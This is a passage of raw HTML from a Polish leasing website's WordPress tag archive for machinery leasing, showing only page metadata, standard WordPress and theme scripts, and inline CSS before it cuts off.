

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/leasing-maszyn
body_size: 110770
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: leasing maszyn - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/leasing-maszyn" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: leasing maszyn - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/leasing-maszyn" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/leasing-maszyn","url":"https://www.azleasing.pl/temat/leasing-maszyn","name":"Archiwa: leasing maszyn - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/leasing-maszyn#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/leasing-maszyn#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"leasing maszyn"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako leasing maszyn" href="https://www.azleasing.pl/temat/leasing-maszyn/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"5f6f830370","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
